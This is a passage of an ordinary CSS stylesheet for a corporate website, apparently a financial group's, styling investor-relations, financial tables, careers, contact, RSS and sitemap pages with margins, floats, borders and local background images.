	position: relative;
	text-align: right;
}

.update #main .article-body .more a{
}

/*table List*/
table ul{
	line-height: 1.5;
}
table dl{
	line-height: 1.5;
}
table li{
	list-style: disc inside;
}

/*float Img*/
.img-r{
	float: right;
	display: inline;
	margin-left: 10px;
}

.img-l{
	float: left;
	display: inline;
	margin-right: 10px;
}

/*head Img*/
#main .head-img{
	border: none;
	background: none;
	margin-bottom: 15px;
	padding: 0;
}

/*head naked*/
#main .head-naked{
	border: none;
	margin-bottom: 7px;
	padding: 0;
}

#main h4.head-naked{
	margin-top: 0;
	line-height: 1;
}

/*head border*/
#main .head-border{
	border-bottom: 1px solid #d4d4d4;
	background-image: url(../img/headline-sub3.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.15em;
	margin-bottom: 10px;
}

/*caption*/
#main .caption{
	text-align: right;
	margin-bottom: 0;
}

/*normal list*/
ul.normal-list{
	line-height: 1.5;
}

ul.normal-list li{
	list-style-type: disc;
	list-style-position: inside;
}

/*link list*/
ul.link-list{
	margin: -5px 0 30px 0;
	padding: 0;
	line-height: 1;
}

ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*link list inline*/
ul.link-list-inline{
	margin: 0 0 30px 0;
	padding: 0;
	line-height: 1.5;
}

ul.link-list-inline li{
	display: inline;
	margin-right: 1em;
}

ul.link-list-inline li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*article-box*/
.article-box{
	line-height: 1.5;
	background-image: url(../img/article-box-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 30px;
	padding-bottom: 11px;
	overflow: hidden;
	zoom: 1;
}

#main .article-box h2{
	background: none;
	border: none;
	padding: 0;
	margin: 0 0 12px 0;
}

#main .article-box dt{
	margin: 0 15px 12px;
	padding: 0;
}

#main .article-box dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 15px 12px;
	padding-bottom: 10px;
}

#main .article-box dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .article-box p{
	margin: 0 20px 12px;
}

#main .article-box p.box-img{
	float: right;
	display: inline;
	margin: 0 20px 12px 10px;
}

/*box-menu*/
.box-menu-list{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.7em;
}

* html body .box-menu-list{
	width: 100%;
}

.box-menu-list2{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu2-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.5em;
}

* html body .box-menu-list2{
	width: 100%;
}

.box-menu{
	line-height: 1.5;
	float: left;
	width: 310px;
	margin: 0 15px 0 0;
}



.even-column{
	margin-right: 0;
}

#main .box-menu h3{
	background: none;
	border: none;
	margin: 0 0 12px 0;
	padding: 0;
}

#main .box-menu p{
	margin: 0 10px 10px;
}

#main .box-menu p.box-menu-img{
	display: inline;
	float: left;
	width: 50px;
}

#main .box-menu p.box-menu-text{
	margin-left: 70px;
}

#main .box-menu p.box-menu-text2{
	margin-left: 10px;
}

#main .box-menu ul{
	clear: both;
	position: absolute;
	bottom: 0;
	line-height: 1.5;
	margin: 0 10px 12px
}

#main .box-menu li a:link,
#main .box-menu li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

.box-sub-menu{
	margin-top: 30px;
}

/*article-body2*/
#main .article-body2{
	border: 1px solid #d4d4d4;
	background-color: #f3f3f3;
	margin: 0 10px;
	padding: 0 10px;
}

#main .article-body2 h3{
	background: none;
	border: none;
	margin: 12px 0;
	padding: 0;
}

#main .article-body2 p{
	margin-bottom: 12px;
}

#main .article-body2 ul.link-list{
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 1;
}

#main .article-body2 ul.first{
	border-bottom: 1px solid #d4d4d4;
	padding-bottom: 10px;
}

#main .article-body2 ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .article-body2 ul.link-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

/*format List*/
#main .formatList dt{
	float: left;
	clear: both;
}

#main .formatList a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

/*data-table*/
#main table.data-table{
	border: none;
	margin: 0;
	padding: 0;
	font-size: 1em;
}

#main table.data-table th{
	font-weight: normal;
	vertical-align: top;
}

/*csr*/
.csr .article-body{
	clear: both;
	overflow: hidden;
}

.csr #main .head-naked{
	clear: none;
}

.csr #main h2{
  margin-top:15px;
}

.csr #main table.table-02 th{
  width:125px;
}

#main .report{
	margin-bottom: 0;
}

#main .report h4{
	margin: 0 0 10px 0;
}

#main .report p{
	margin: 10px 0;
}

#main .report-table{
	margin-bottom: 30px;
}

#main .report-table th{
	width: 150px;
}

#main #child-releation{
	margin-top: 0;
}

#main #wellnessList dt{
	width: 120px;
}

#main #effortList dt{
	float: left;
	line-height: 1.5;
	display: inline;
	width: 6.5em;
	clear: both;
	padding-top: 7px;
	padding-left: 10px;
}

#main #effortList dd{
	padding-left: 7.5em;
}

#main #effortList dd.title{
	font-weight: bold;
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
	padding-top: 7px;
}

#main #effortList dd.url{
	margin-bottom: 12px;
}

#main #effortList dd.description{
	line-height: 1.5;
	padding-bottom: 7px;
}

#main ul.report-list{
	margin: 0 0 0 10px;
}

#main ul.report-list li{
	margin-top: 7px;
}

#main ul.report-list ul{
	margin-left: 17px;
}

#main #plugin{
	font-size: 12px;
	border-top: 2px solid #a7a7a7;
	margin-top: 30px;
	padding-top: 10px;
}

#main #plugin .attention{
	clear: both;
	margin-bottom: 30px;
}

/*company*/
#main #profileList dt{
	float:left;
}

#main #profileList dd{
	margin-left:200px;
}

#main #ceo-img{
	text-align: right;
	margin-bottom: 12px;
}

#main .historyList{
	margin-bottom: 30px;
}

#main .historyList dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 3em;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .historyList dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 4em;
}

#main .historyList dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main #organnization-img{
	margin: 5px;
}

#main #brand-img{
	margin: 0 5px 12px 5px;
}

#main #detaList{
	line-height: 1.5;
}

#main #detaList dt{
	width: 8em;
}

#main #detaList dd{
	padding-left: 8em;
}

#main #recruite-deta th{
	width: 150px;
}

#main .career-form{
	text-align: center;
	margin: 20px 0 0;
}

#main #careerList{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList li{
	width: 295px;
	background-image: url(../img/pageswitch-down.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	display: inline;
}

* html body #main #careerList li{
	width: 310px;
}

#main #careerList li a.new{
	background-image: url(../img/icon-new.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 25px;
}

#main .career-table{
	clear: both;
	margin-top: 30px;
	margin-bottom: 10px;
}

#main .career-table th{
	font-weight: bold;
}

#main .career-table em{
	color: #ff0000;
	font-style: normal;
}

#main .career-table dt{
	font-weight: bold;
}

#main .career-table dt em{
	font-weight: normal;
}

#main .career-table a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .career-table a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #careerList2{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList2 li{
	width: 310px;
	float: left;
	display: inline;
}

#main #careerList2 li.last{
	clear: both;
}

#main #careerList2 li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #careerList2 li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #recruit-detail th{
	width: 150px;
}

#main #recruit-detail a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #reading-list{
	background-color:#fff;
	margin-top: 12px;
	padding-bottom: 12px;
}

#main #reading-list ul{
	line-height: 1.5;
}

/*group*/
#main .groupList{
	line-height: 1.5em;
}

#main .groupList dt{
	float: left;
	display: inline;
	width: 16em;
	clear: both;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

#main .groupList dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 0 10px;
	padding-bottom: 10px;
	padding-left: 16.7em;
}

#main .groupList dd.last{
	background: none;
}

#main .first-paragraph{
	clear: both;
}

/*  ir   */
.investors-index .box-menu-list{
	margin: 0;
	padding: 0;
	background-image: none;
}

.investors-index .article-list,
.investors-index .box-menu{
	float: left;
	width: 205px;
	margin: 0 10px 0 0;
}

.sbichannel-index #main  h2,
.investors-index #main h2,
.cm-index #main  h2{
	margin: 8px 0 0 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index #main .box-menu h2{
	margin: 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index .last-column{
	margin-right: 0;
}

.investors-index dl#calendar{
	margin: 0px;
	padding: 15px 10px 7px 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

.investors-index dl#calendar dt{
	float: left;
	width: 10em;
	padding-top: 10px;
	padding-left: 0px;
	padding-bottom: 7px;
}

.investors-index dl#calendar dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 10px;
	padding-left: 10em;
	padding-bottom: 7px;
}

.investors-index dl#calendar dt.first,
.investors-index dl#calendar dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main h3{
	margin-top: 30px;
}

.investors-index .news-list dt{
	padding-top: 7px;
}

.investors-index .news-list dd{
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
}

.investors-index .news-list dt.first,
.investors-index .news-list dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main .article-line{
	padding: 0px;
	margin: 0px;
}

.investors-index #main .article-line h3{
	margin-top: 20px;
}

.investors-index #main .news-list{
	margin-bottom: 4px;
}

#main #calendar-img{
	margin: 0 5px 12px;
}

#main div.calendar-body{
	margin-top: 0;
}

#main div.calendar-body h3{
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
}

#main div.calendar-body a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

#main div.calendar-body a.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	text-decoration: underline;
}

#main table.near-schedule th{
	width: 130px;
}

#main table.calendar-schedule{
	margin-bottom: 30px;
}

#main table.calendar-schedule th{
	text-align: center;
}

#main table.calendar-schedule .row-head{
	background-color: #f3f3f3;
	width: 130px;
}

#main table.calendar-schedule .data{
	width: 250px;
}



/*  investors/disclosure   */
#main .disclosureList, #main .earningList {
	margin-bottom: 30px;
	overflow: hidden;
}

#main .disclosureList, #main .earningList{
	width: 100%;
	border-collapse:collapse;
}

#main .disclosureList th{
	line-height: 150%;
	font-weight: 800;
	padding-top: 5px;
	padding-bottom: 5px;
	width: 13.5em;
	padding-right: 10px;
	padding-left: 10px;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 100%;
	vertical-align: top;
}

#main .disclosureList td{
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 1px 100%;
	vertical-align: top;
}

#main .disclosureList th.last,
#main .disclosureList td.last{
	background-image: none;
		padding-bottom: 0px;
}

#main .disclosureList th .data{
	font-weight: normal;
}

#main .disclosureList td ul{
	line-height: 150%;
	padding-bottom: 5px;
}

#main .disclosureList td ul li{
	list-style: none outside;
}

#main .disclosureList td ul.half{
	padding-bottom: 2em;
}

#main .disclosureList td ul.single{
	padding-bottom: 3em;
}

#main .disclosureList td ul.double{
	padding-bottom: 2em;
}

#main .disclosureList td ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList td ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList td li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList td.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}



/*  investors/library/earning   */
#main .earningList th{
	line-height: 150%;
	font-weight: 800;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 10px;
	padding-left: 10px;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 100%;
	width:58%;
}

#main .earningList th.sum {
	font-weight: normal;
	padding-left:2em;
}


	

#main .earningList td{
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 1px 100%;
	background-color:#EFF;
}

#main .earningList th.last,
#main .earningList td.last{
	background-image: none;
		padding-bottom: 0px;
}










/*
#main .disclosureList dt{
	line-height: 150%;
	font-weight: 800;
	float: left;
	padding-bottom: 5px;
	width: 13.5em;
	padding-left: 10px;

}

#main .disclosureList dd{
	margin-bottom: 5px;
}

#main .disclosureList dd li .data{
	font-size: 12px;
}

* html body #main .disclosureList{
	width: 100%;
}

#main .disclosureList dd ul{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	padding-left: 14.5em;
	padding-bottom: 5px;
}

#main .disclosureList dd ul.half{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.single{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.double{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList dd li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList dd.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}
*/
/*  ir/operating   */
#main table.segment-table{
	margin-bottom: 7px;
}

#main table.segment-table th{
	text-align: center;
}

#main table.segment-table td{
	text-align: right;
}

#main table.segment-table td.row-head{
	background-color: #f3f3f3;
	width: 200px;
	text-align: left;
}
ol.summary{
	padding-left: 23px;
}
ol.summary li{
	list-style-type: decimal;
}

.segment #main .head-naked{
	border: none;
	margin-bottom: 5px;
	padding: 0;
}

.segment .caption{
	margin-top: -1.5em;
}

.operating #main .article-box h3{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h3,
.operating .brokerageinvest #main .article-box h3,
.operating .financialservice #main .article-box h3,
.operating .realestate #main .article-box h3{
	padding-top: 0;
	padding-bottom: 6px;
	padding-left: 0px;
	border-style: none;
	background: none;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h4,
.operating .brokerageinvest #main .article-box h4,
.operating .financialservice #main .article-box h4,
.operating .realestate #main .article-box h4{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}

ul#details{}

ul#details li{
	margin-top: 3px;
}

ul#details li a:link,
ul#details li a:visited{
	background-image: url(../img/list-box.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
}

ul#details li a:hover{
	background-image: url(../img/list-box-on.gif);
}

ul#details li.active a:link{
	background-image: url(../img/list-box-on.gif);
	color: #F03;
}

ul#details li.active a:visited{
	background-image: url(../img/list-box-on.gif);
	color: #933;
}

.operating #main .article-box ul#details{
	padding: 8px 20px 10px;
}

.category #main .bottom{
	/*margin-top: 30px;*/
	padding-right: 0px;
	padding-left: 0px;
}

.category #main .bottom h3.head-border{
	/*margin-top: 0px;*/
}

.category #main .bottom p{
	margin: 0 10px 12px;
}

ul.company-list{
	margin: 0px;
	padding: 5px 10px 10px 11px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;

}

ul.company-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

ul.company-list li{
	margin-top: 10px;
	float: left;
	width: 48%;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list{
	margin: 0px;
	clear: both;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 11px;
}

ul.group-list li{
	margin-right: 17px;
	display: inline;
}

.category #main h3.relation{
	margin-top: 30px;
	clear: both;
}

#excursion{
	background-color: #F3F3F3;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#main #excursion h3{
	background-image: none;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .article-box table.table-01{
	margin-right: 20px;
	margin-left: 20px;
}

#main table.detail_04-table{
	margin-bottom: 7px;
}

#main table.detail_04-table th{
	text-align: center;
}

#main table.detail_04-table td{
}

#main table.detail_04-table td.row-head{
	background-color: #f3f3f3;
	word-break:break-all
}

#main table.detail_04-table th.cell-1{
	width: 24%;
}

#main table.detail_04-table th.cell-2{

}

#main table.detail_04-table th.cell-3{
	width: 16%;
}

#main table.detail_04-table th.cell-4{

}

#main table.detail_04-table th.cell-5{}

#main table.detail_04-table td.cell-3,
#main table.detail_04-table td.cell-5{
	text-align: right;
	white-space: nowrap;
}

.category #main .article-box p.indent{
	padding-left: 25px;
}

.category #main .article-box p.indent span{
	margin-left: -2em;
	margin-right: 0.5em;
}

.category #main .box-menu-list-sub{
	margin-top: 30px;
}

/*  ir/management   */
.management-index #main .article-body h2{
	background-color: #FFFFFF;
	padding: 0px;
	background-image: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 13px;
	margin-left: 0px;
	border: none;
	word-spacing: 0em;
}

/*  ir/financials   */
.financials #main .article-body{
	/*padding: 0px 10px;*/
}

.annual #main dl.download,
.highlight #main dl.download{
	background-color: #EAF0FF;
	padding: 8px 10px;
}

.annual #main dl.download dt,
.highlight #main dl.download dt{
	font-weight: 800;
	float: left;
	margin-right: 5px;
}

.highlight #main dl.download dd{
}

.financials .highlight #main h2{
	margin-bottom: 0px;
}

.annual #main .tab,
.highlight #main .tab{
	margin-top: 15px;
	margin-bottom: 12px;
}

.annual #main .article-body p.caption,
.highlight #main .article-body p.caption{
	line-height: 150%;
	margin-bottom: -4px;
}

.highlight #main .article-body p.attention{
	padding-bottom: 3px;
}

.annual #main .article-body p.attention{
	/*line-height: 100%;*/
	margin: 0px;
	padding-top: 10px;
}

.financials #graf p.attention{
	padding-top: 7px;
	padding-bottom: 0px;
	text-indent: -1em;
	padding-left: 1em;
	margin-bottom: 0px;
	clear: both;
}

.financials #main #graf{
	zoom: 1;
}

.financials #main #graf:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.financials .annual #main #graf{
	margin-top: 20px;
}

.financials #main .graf{
	display: inline;
	float: left;
	margin-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
}

.financials #main p.first{
	margin-left: 0px;
}

.financials table.financials-table{
	margin-bottom: 7px;
}

.financials .annual table.financials-table{
	margin-bottom: 15px;
}

.financials .annual table.last{
	margin-bottom: 0px;
}

.financials table.financials-table th{
	text-align: center;
	padding: 6px 10px;
}

.financials table.financials-table th span{
}

.financials table.financials-table th.headline{
	text-align: left;
	font-weight: 800;
	background-color: #EAF0FF;
}

.financials table.financials-table td{
	text-align: right;
	padding: 6px 10px;
}

.financials table.financials-table td.row-head{
	background-color: #f3f3f3;
	text-align: left;
	padding-left: 1.8em;
}

.financials table.financials-table td.row-head01{
	background-color: #f3f3f3;
	text-align: left;
}

.annual table.financials-table td.headline{
	text-indent: -1em;
}

.annual table.financials-table td.indent{
	padding-left: 2.8em;
}

.financials table.financials-table td.row-head{

}

/*cf*/
.financials .cf table.financials-table td.row-head{

}

.category .highlight_half #main h3.relation{
	margin-top: 30px;
}

.financials #main .article-body h3.head-border{
	margin-bottom: 15px;
}

/*sc*/
.financials .sc table.financials-table .subhead th{
	background-color: #EAF0FF;
}

.financials .sc table.first .subhead th{

}

.financials .sc table.last th.subhead,
.financials .sc table.last .subhead th{
	width: 60px;
}

.financials .sc table.last .subhead th.first{
	width: 70px;
}

.financials .sc table.last .subhead th{
	padding: 6px 7px;
}

.financials .sc table.financials-table td.row-head{
	padding-left: 0.8em;
}

.financials .sc table.financials-table td.indent{
	padding-left: 1.8em;
}

.financials .sc table.first td.row-head{

}

.financials .sc table.financials-table td.indent,
.financials .sc table.last td.row-head{

}

/*pershare*/
.financials .pershare table.financials-table td.row-head{
	width: 240px;
	padding-left: 0.8em;
}

.financials .pershare #main #graf{
	margin-top: 5px;
}

/*  business  */
.business .business-index #main h2.effort{
	background-image: none;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border-left-style: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
}

.business .business-index .box-menu{
	width: 635px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	margin: 0px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	float: none;
}

/* for modern browser */
html>body.business .business-index .box-menu{
	width: 613px;
}

.business .business-index .box-menu dl{
	padding-left: 70px;
}

.business .business-index #main .box-menu p{
	margin: 0;
	float: left;
}

.business .business-index .box-menu dl dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.business .business-index .box-menu dl dd{
	margin-top: 2px;
}

/*  business/effort  */
.effort .index .effort #main h2{
	background-image: url(../business/effort/img/effort-headline.gif);
	background-repeat: no-repeat;
	border-bottom-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-bottom-color: #D5E0FF;
	background-position: 0px 0px;
	margin-bottom: 12px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 12px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

.effort .index .effort #main h3{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 17px;
	/*margin-top: 0px;*/
	margin-bottom: 12px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

.effort .index .effort #main h4.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-top: 17px;
}

.effort .index .effort #main .article-body .img-1{
	float: right;
	margin-right: 5px;
	margin-bottom: 12px;
	margin-left: 10px;
}

/*  contact  */
.contact .index #main h2{
	margin-top: 17px;
}

.contact .index p.button{
	text-align: center;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}

.contact .index p.faq{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 12px;
}

.contact .index p.link{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-bottom: 15px;
}

.contact .index p.faq a,
.contact .index p.link a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.contact .index #main p{
	margin-bottom: 7px;
}

.contact .index #main ul{
	padding: 5px 0px;
}

.contact .index #main ul li{
	margin-bottom: 10px;
}

.contact .index #main ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*  rss  */
.rss #main h2{
	margin-top: 17px;
}

.rss #readers{
	padding-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
}

.rss dl.browser{
	margin-top: -3px;
	margin-bottom: 12px;
}

.rss dl.browser dt{
	margin: 0px;
	padding: 0px;
	float: left;
	width: 10em;
}

.rss dl.browser dd{
	padding-left: 10em;
}

.rss .reader{
	margin: 0px;
	padding: 7px 10px 10px 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;
}

.rss .reader:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}


.rss .attention{
	margin-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.rss .attention dt{
	font-weight: 800;
	margin-bottom: 15px;
}

.rss .attention dd{}


.rss dl.reader{}

.rss dl.reader dt{
	padding-left: 0px;
	float: left;
	width: 24em;
}

.rss dl.reader dt strong{
	background-image: url(../policy/img/rss-icon.gif);
	background-repeat: no-repeat;
	background-position: 0em 0em;
	padding-left: 15px;
	font-weight: 800;
}


.rss dl.reader dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.rss dl.reader dd{
	padding-left: 24em;
}

.rss dl.reader dd ul{
	padding-top: 1.3em;
}

.rss dl.reader dd ul li{
	margin-right: 10px;
	float: left;
	padding-top: 0.3em;
}

.rss dl.reader dd ul li.last{
	margin-right: 0px;
}











/*  sitemap  */
.sitemap .index #main .article-body{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sitemap .index #main h2{
	background-image: none;
	margin: 0px 0px 7px 0px;
	padding: 0px;
	border: none;
}

.sitemap .index #main h2 span{
	font-weight: 100;
}

.sitemap .search-area{
	margin-top: 5px;
	margin-bottom: 5px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.sitemap .column{
	display: inline;
	float: left;
	width: 266px;
	margin-left: 16px;
}

.sitemap .column.first{
	margin-left: 0px;
}

.sitemap .index #main h3{
	background-color: #EAF0FF;
	border-bottom-style: none;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-top: 15px;
	background-image: url(../sitemap/img/sitemap-headline.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-left: 0px;
}

.sitemap .index #main h3 a{
	background-image: url(../sitemap/img/sitemap-blue.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	display: block;
}

.sitemap .index #main h4{
	background-color: #F3F3F3;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 10px;
}

.sitemap .index #main h4 a{
	background-image: url(../sitemap/img/sitemap-gray.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	padding-right: 25px;
	display: block;
}

.sitemap .index #main ul{
	padding-right: 15px;
	padding-left: 15px;
}

.sitemap .index #main ul li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	margin-top: 2px;
}

.sitemap .index .column-bottom{
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	margin-top: 7px;
	padding: 6px 10px 0px 10px;
	zoom: 1;
}

.sitemap .index .column-bottom:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sitemap .index .column-bottom h4{
	float: left;
